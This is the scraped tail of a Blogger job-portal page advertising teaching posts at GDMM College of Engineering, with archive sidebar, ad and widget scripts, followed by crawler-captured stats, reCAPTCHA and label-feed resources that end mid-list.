<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_05_archive.html'>
May 05
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_02_archive.html'>
May 02
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_05_01_archive.html'>
May 01
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_28_archive.html'>
Apr 28
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_27_archive.html'>
Apr 27
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_25_archive.html'>
Apr 25
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_23_archive.html'>
Apr 23
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_22_archive.html'>
Apr 22
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asan.co.in/2019_04_21_archive.html'>
Apr 21
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
</div>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- end sidebar widgets -->
</div>
</div>
</div>
<!-- END Container -->
<script src='https://googledrive.com/host/0Bwg9nKxkueEjeDM5S2JRTHktUVk' type='text/javascript'></script>
<div class='banner-ads banner-footer container center' id='banner-footer'>
<!-- YOUR ADS CODE -->
</div>
<footer class='page-footer dark blue' id='footer'>
<div class='container '>
<div class='row'>
<div class='col l6 s12'>
<div class='title-footer section' id='title-footer'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
Being the most popular Job Portal in India, we believe in providing quality content to our visitors. If you have any questions or concerns regarding any content published here, feel free to contact us using the Contact link.
</div>
<div class='clear'></div>
</div></div>
<div>
</div>
</div>
<div class='col l4 offset-l2 s12'>
<div class='LinkMu section' id='LinkMu'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='row'>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/' title='Home'>Home</a></li>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li class='selected col l4 s4 grey-text text-lighten-3'><a href='https://www.asan.co.in/p/blog-page.html' title='Contact Us'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-copyright blue darken-2'>
<div class='container'>
<div>
<span class='hide-on-small-only'>
            &#169; 2020 Copyright <a href='https://www.asan.co.in/'>
Asan Job Portal</a>
</span>
<a class='grey-text text-lighten-4 right please-dont' href='http://www.fostrap.com/' id='please-dont' target='_blank'>Wisnu ST</a><span class='right' id='copyright-name'> Template Design by &#160;</span>
</div>
</div>
</div>
</footer>
<script src='https://cdnjs.cloudflare.com/ajax/libs/materialize/0.96.1/js/materialize.min.js' type='text/javascript'></script>
<!-- coloring -->
<script>  
// coloring
$(".post-single-outer h1, .post-single-outer h2, .post-single-outer h3, .post-single-outer h4, .post-single-outer h5, .post-single-outer h6").addClass('blue-text')
$(".post-labels a").removeClass('grey-text').removeClass('text-darken-2') 
$(".post-author.vcard, .post-comment-link, .post-single-outer .post-labels a, .post-timestamp").removeClass('grey-text').removeClass('text-darken-2')
$(".post-single-outer .post-labels a").addClass('white-text')
</script>
<!-- end coloring -->
<script>  
 
  $('.quickedit').remove()
  $('a:not([title])').attr('title', ' '); 

$(document).ready(function() {   

    $('.dropdown-button').dropdown({
         inDuration: 300,
         outDuration: 225,
         constrain_width: true, 
         hover: false, 
         gutter: 0, 
         belowOrigin: false 
         }
    ); 
    $('.post-home-title').attr("itemprop","headline");
	
    $('img:not([alt])').attr('alt', 'Image'); 
    $('img:not([title])').attr('title', 'Image');
 
    $('#nav_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400);
      $('#nav_searchbox_counter').toggleClass('search_counter');
    });
    $('.mdi-navigation-close.close').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.container-box').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('.first-top').click(function(event) {
      $('#nav_searchbox').slideUp(400);
      $('#nav_searchbox_counter').removeClass('search_counter');
    });
    $('#nav_m_searchbox_counter').click(function(event) {
      $('#nav_searchbox').slideToggle(400) 
    });     
	
}); 
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7h3ZvTHar2GOScxeL_QHf0iXrI2w:1768694637097';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8908662250161346222','//www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html','8908662250161346222');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8908662250161346222', 'title': 'Asan Job Portal', 'url': 'https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html', 'canonicalUrl': 'https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html', 'homepageUrl': 'https://www.asan.co.in/', 'searchUrl': 'https://www.asan.co.in/search', 'canonicalHomepageUrl': 'https://www.asan.co.in/', 'blogspotFaviconUrl': 'https://www.asan.co.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.asan.co.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asan Job Portal - RSS\x22 href\x3d\x22https://www.asan.co.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8908662250161346222/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asan Job Portal - Atom\x22 href\x3d\x22https://www.asan.co.in/feeds/631470869946887127/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1444130076316633', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Next', 'pageType': 'item', 'postId': '631470869946887127', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s72-c/a.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s320/a.png', 'pageName': 'GDMM College of Engineering Wanted Teaching Faculty', 'pageTitle': 'Asan Job Portal: GDMM College of Engineering Wanted Teaching Faculty'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GDMM College of Engineering Wanted Teaching Faculty', 'description': '   Name of the School:  GDMM College of Engineering         Name of the post:  Professors  Associate Professor  Assistant Professor     Post...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh11K9gvZtrZT_ycOukW0E6J20kcs3unZlxwh7LVjAYAKAMB9uCMEjzVLfU1glkidNIVncD8ASjIhmc1HgkCfGhY7AX6cSVCxRm4lmMvIBnYnhoNXVx0og5Oy1W4hvHTJ1B4iBKUe0m02x8/s320/a.png', 'url': 'https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 631470869946887127}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'blog-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8908662250161346222', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7wwfT8KCqXJYyUSdTfzkswO7nefA:1768694637097', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.asan.co.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAqSlK46MXLhq6o_p-uJH3odSxnPL-HpUfi7p6RtdWgfKEM0I7xTje44TASQUe_8KpTKwHGoxu5t_jsye4AxR6msj8NYw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'title-footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'LinkMu', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.asan.co.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.asan.co.in/p/disclaimer.html', 'id': '2241734208065928792', 'title': 'Disclaimer'}, {'isCurrentPage': false, 'href': 'https://www.asan.co.in/p/blog-page.html', 'id': '3231724838418864016', 'title': 'Contact Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asan.co.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAgotUBkgiDaMECdgL5asHWJl6P81Wdxpc_toX9cy-7qIBj0gDnvPX4Bz7wxzdCU_VjmgOVBOmiuxHlOMMzTaXEQOFNpA
body_size: 45
content:
{"total":519411,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,16],[1,56],[2,35],[3,46],[4,57],[5,41],[6,22],[7,65],[8,38],[9,31],[10,49],[11,34],[12,30],[13,28],[14,43],[15,99],[16,43],[17,32],[18,32],[19,28],[20,48],[21,24],[22,39],[23,54],[24,39],[25,59],[26,40],[27,27],[28,31],[29,1]],"nextTickMs":600000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aDOQkgjP7FAsYpEUQeBLtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694639771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.asan.co.in/feeds/posts/default/-/Stanley%20College%20of%20Engineering%20and%20Technology%20for%20Women?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3
body_size: 5303
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8908662250161346222"},"updated":{"$t":"2026-01-10T00:12:52.116-08:00"},"category":[{"term":"Tamilnadu"},{"term":"PGT"},{"term":"TGT"},{"term":"Teachers"},{"term":"Assistant Professor"},{"term":"faculty"},{"term":"Teaching faculty"},{"term":"Chennai"},{"term":"PET"},{"term":"SGT"},{"term":"English"},{"term":"Professor"},{"term":"The Hindu"},{"term":"Assistant Professor and Associate Professor"},{"term":"Associate Professor"},{"term":"PRT"},{"term":"Chennai Tamil Nadu"},{"term":"Principal"},{"term":"All subjects"},{"term":"Govt job"},{"term":"Economics"},{"term":"PGT\/TGT\/PRT\/PET"},{"term":"Physics"},{"term":"Biology"},{"term":"Chemistry"},{"term":"Computer"},{"term":"Govt jobs"},{"term":"Hindi"},{"term":"JIPMER"},{"term":"KGT"},{"term":"Lady teachers"},{"term":"PGT\/ TGT\/SGT Teachers"},{"term":"Teaching"},{"term":"CBSE School teachers"},{"term":"Chennai Tamilnadu"},{"term":"English Teacher"},{"term":"Government job"},{"term":"Junior Resident"},{"term":"Karnataka"},{"term":"MDS"},{"term":"Medical Officer"},{"term":"Medical jobs"},{"term":"PGT and TGT Teachers"},{"term":"PRT  Teachers"},{"term":"PRT Teachers"},{"term":"Professor \/ Associate Professor \/ Assistant Professor"},{"term":"Tamil Nadu"},{"term":"Teaching Faculties"},{"term":"Tutor"},{"term":"exams"},{"term":"Accountancy"},{"term":"Accountancy Teacher"},{"term":"Admin"},{"term":"All Subjects Teachers"},{"term":"BIOSTATISTICS"},{"term":"CBSE Teachers all subjects"},{"term":"CEG Anna University Chennai"},{"term":"Chennai Govt jobs"},{"term":"Commerce"},{"term":"Dhanish MHSS Chennai"},{"term":"Government jobs"},{"term":"Junior Research Fellow and Research Associate"},{"term":"Lecturers"},{"term":"MODEL QUESTIONS"},{"term":"MRB"},{"term":"Maths"},{"term":"Maths Teacher"},{"term":"Medical Faculty"},{"term":"Music"},{"term":"NEET MDS"},{"term":"Neet MDS 2022"},{"term":"New Delhi"},{"term":"Oral pathology"},{"term":"PG Teachers All subjects"},{"term":"Professor\/ Assistant Professor\/Associate professor"},{"term":"Professors"},{"term":"Puducherry"},{"term":"RESEARCH METHODOLOGY"},{"term":"RESULTS"},{"term":"Recruitment"},{"term":"Science"},{"term":"Senior Resident"},{"term":"Social"},{"term":"Social teacher"},{"term":"TANUVAS"},{"term":"TNPSC"},{"term":"Tamil"},{"term":"Teachers for all subjects"},{"term":"Vepery"},{"term":"Vice Principal"},{"term":".Hindi"},{"term":"000\/- + 30% HR)"},{"term":"2024"},{"term":"A.G Arts and Science College Tirupur"},{"term":"A.V.P.Trust National Matric Hr. Sec School Tirupur"},{"term":"AIIMS Madurai"},{"term":"AVPT CBSE School Chennai"},{"term":"Accountant"},{"term":"Acharya Mahashraman Terapanth Jain Public School Chennai"},{"term":"Administrative officer"},{"term":"Adyar"},{"term":"Agarwal Vidhyalaya and Junior College"},{"term":"All subject"},{"term":"Anatomy"},{"term":"Andhra Pradesh"},{"term":"Anglo Indian Teacher"},{"term":"Anjuman Matriculation Higher Secondary School Chennai"},{"term":"Anna University"},{"term":"Anna University CEG campus"},{"term":"Anna-University-Chennai-is-recruiting-Junior-Research-Fellow"},{"term":"Answer key"},{"term":"Apollo Arts and Science College"},{"term":"Apollo Engineering College Chennai"},{"term":"Arcot"},{"term":"Army Public School Nandambakkam"},{"term":"Arts and Science"},{"term":"Arts craft Teachers"},{"term":"Arunai Medical College and  Hospital"},{"term":"Ashvattha School Madurai"},{"term":"Assistant Professor in Tamil"},{"term":"Assistant Professor\/ Guest Lecturers"},{"term":"B.K.N Higher Secondary School Thirumangalam"},{"term":"B.P.M Matriculation School Madurai"},{"term":"B.T"},{"term":"B.V.Bhavan's Rajaji Vidhyashram Chennai all subjects PGT\/TGT\/PRT and KG teachers"},{"term":"BBA"},{"term":"BE jobs"},{"term":"BPT Jobs"},{"term":"BT"},{"term":"BTech Govt Jobs"},{"term":"Babaji Vidhyashram Chennai"},{"term":"Bangalore"},{"term":"Beta Public School Kanchipuram"},{"term":"Bharath Group of Institution"},{"term":"Bharathi Vidhyalaya Senior Sec. School"},{"term":"Bharatiya Vidya Bhavan Matric Hr Sec School"},{"term":"Board exam"},{"term":"Business Studies"},{"term":"CBSE"},{"term":"CBSE School"},{"term":"CBSE teachers"},{"term":"CEG Chennai"},{"term":"CIPET"},{"term":"CSI Ewart Global School Purasawakam"},{"term":"CSIR - National Botanical Research Institute"},{"term":"CTTE College for Women Perambur Chennai"},{"term":"CUTT OFF 2019 UGC NET"},{"term":"Central Institute of Plastic Engineering and Technology"},{"term":"Chair Professor (salary 1 lakh + per month)"},{"term":"Chair Side Eye Exercise"},{"term":"Chemistry\nZoology"},{"term":"Chennai Public School Wanted Vice Principal"},{"term":"Chinmaya International Residential School Coimbatore"},{"term":"Chinmaya Vidhyalayas Group of Schools Chennai"},{"term":"Classical Dance"},{"term":"Coimbatore"},{"term":"College vacancy"},{"term":"Command Prompt trick"},{"term":"Commerce Faculty"},{"term":"Commerce Teacher"},{"term":"Competitive exams"},{"term":"Computer Instructor"},{"term":"Computer Science"},{"term":"Computer Teacher"},{"term":"Consultant"},{"term":"Counselor"},{"term":"Create a blog using mobile"},{"term":"D.A.V Matriculation School Avadi Chennai"},{"term":"DG Vaishnav College Chennai"},{"term":"DMI Group of  College Chennai"},{"term":"Datta Meghe College Of Physiotherapy"},{"term":"Dental"},{"term":"Dental exam"},{"term":"Dentist"},{"term":"Department-of-Geology-Anna-University-invites-applications-for-the post-of-Senior-Research-Fellow"},{"term":"Devasakayam Matric Hr. Sec. School  Madurai"},{"term":"Dharmsinh Desai University"},{"term":"Difference between blog and website"},{"term":"Doon Junior School Coimbatore"},{"term":"Dr.N.G.P Arts and Science College Coimbatore"},{"term":"ESIC-Dental-Govt job- Bangalore"},{"term":"EXAMINATION"},{"term":"Emmanuel Matriculation School Chennai"},{"term":"Engineering"},{"term":"English faculty"},{"term":"Ethiraj College For Women Chennai"},{"term":"Eye Exercise"},{"term":"Faculties"},{"term":"Fathima College Madurai"},{"term":"Female teachers"},{"term":"French\nEnglish"},{"term":"GDMM College of Engineering"},{"term":"GRT Mahalakshmi Vidyala Matric Hr Sec School"},{"term":"GTA Vidhya Mandir Chennai"},{"term":"Geetha Matric Hr Sec School Saidapet"},{"term":"Geography"},{"term":"Geography Teacher"},{"term":"Geology"},{"term":"Global Public School Veppur"},{"term":"Godaddy domain"},{"term":"Good Will Matric School Madurai"},{"term":"Government Job Alert!"},{"term":"Government Jobs: Tamilnadu Industrial Investment Corporation Limited Chennai"},{"term":"Government Recruitment"},{"term":"Greater Chennai Corporation"},{"term":"Green park International School Sivagangai"},{"term":"Group 4"},{"term":"Group II"},{"term":"Group IV"},{"term":"Guduvanchery"},{"term":"Guru Gobind Singh Indraprasatha University Delhi wanted Teaching Faculty"},{"term":"HOD and Assistant Professor"},{"term":"Hide IP address"},{"term":"Hindi Teacher"},{"term":"Hindi and French Teachers"},{"term":"Hindi and KG Teachers"},{"term":"Hindustan First Grade College Mysure"},{"term":"History"},{"term":"Holy Sai International School"},{"term":"Homeopathy"},{"term":"How to add blog to Google Adsense"},{"term":"How to choose topic for domain"},{"term":"Hyderabad"},{"term":"IT Professionals exercise"},{"term":"Ilanji"},{"term":"Indian Institute of Science Education and Research"},{"term":"Indian-Institute-of-Technology-Chennai-recruitment-of-Manager-Corporate-Relations-on-temporary-basis"},{"term":"Indira Gandhi Memorial Matriculation School Madurai"},{"term":"Indo-American College Cheyyar Tamilnadu"},{"term":"Institute of Hotel Management"},{"term":"J.N.N Arts and Science College"},{"term":"J.N.N Schools CBSE and Matric"},{"term":"JBS College for Women"},{"term":"Jubilee Global School"},{"term":"Kaligi Ranganathan Montford Matric Hr Sec School Chennai  Wanted Teachers"},{"term":"Kalsekar Technical Campus"},{"term":"Kids Club Group of Schools Tirupur"},{"term":"Kinder Garden"},{"term":"Lab Assistant"},{"term":"Lady Candidate"},{"term":"Lady Teachers. PGT"},{"term":"Leading Senior Secondary SBSE School Namakkal"},{"term":"Lecturer cum instructor.\nAssistant Lecturer cum Assistant Instructor"},{"term":"Librarian"},{"term":"Lucknow"},{"term":"M.S.P.Velayutha Nadar Lakshmi Thaiammal Polytechnic College Thirunelveli"},{"term":"MA"},{"term":"MA faculty"},{"term":"MEPCO SCHLENK Engineering College"},{"term":"MOP Vaishnav College For Women"},{"term":"MPT Jobs"},{"term":"MRB dental entrance exam"},{"term":"MRB- Tamil Nadu- Govt job- Nurses"},{"term":"Madha Physiotherapy college"},{"term":"Madras University-invites-applications-for-the-post-of Project-Fellow-on contract-basis."},{"term":"Madurai"},{"term":"Maharaja Institution Coimbatore"},{"term":"Maharashtra"},{"term":"Maharastra"},{"term":"Malla Reddy Engineering College for Women"},{"term":"Manager and Senior Officer"},{"term":"Mary Ann Matric Hr Sec School Madurai"},{"term":"Matric School Teachers"},{"term":"Mayur Public School"},{"term":"Meaning"},{"term":"Meanings"},{"term":"Milton Matriculation School Coimbatore"},{"term":"Mohali"},{"term":"N.E.T Public School Bangalore"},{"term":"N.M. Matriculation Hr Sec School Coimbatore"},{"term":"NBE"},{"term":"NEET"},{"term":"NEET 2020 MDS"},{"term":"NEET MDS 2021"},{"term":"NEET MDS RESULTS"},{"term":"NEET MDS entrance exam questions"},{"term":"NEET MDS last year question paper with answer key"},{"term":"NEET PG"},{"term":"NEET previous year question paper"},{"term":"NTA UGC NET RESULT"},{"term":"Nadiad . Gujarat"},{"term":"Nagpur"},{"term":"Namakkal and Salem"},{"term":"National Model School Coimbatore"},{"term":"Nehru College of Education Puducherry"},{"term":"New College Chennai"},{"term":"New Panvel"},{"term":"Non teaching Faculty"},{"term":"Nurse"},{"term":"Nursing"},{"term":"Office Assistant"},{"term":"Ongole"},{"term":"Organic Chemistry"},{"term":"PAN India"},{"term":"PERI College of Arts and Science Chennai"},{"term":"PG Teachers"},{"term":"PGT\/TGT\/"},{"term":"PREVIOUS YEAR 